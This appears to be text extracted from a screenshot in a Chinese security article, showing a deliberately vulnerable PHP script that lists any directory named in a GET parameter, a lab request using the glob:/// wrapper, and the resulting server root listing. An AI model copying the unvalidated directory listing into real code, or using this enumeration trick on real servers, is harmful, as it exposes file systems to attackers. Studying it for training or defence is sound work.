 <?php
highlight_file(__file__);
$dir = $_GET['ki10Moc'];
$a = new FilesystemIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
/app
/bin
/boot
/create_mysql_admin_user.sh
/dev
/etc
/home
/lib
/lib64
/media
/mnt
/opt
/proc
/root
/run
/run.sh
/sbin
/srv
/start-apache2.sh
/start-mysqld.sh
/sys
/tmp
/usr
/var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.27.173:2001/?ki10Moc=glob:///*
安全客（www.anquanke.com）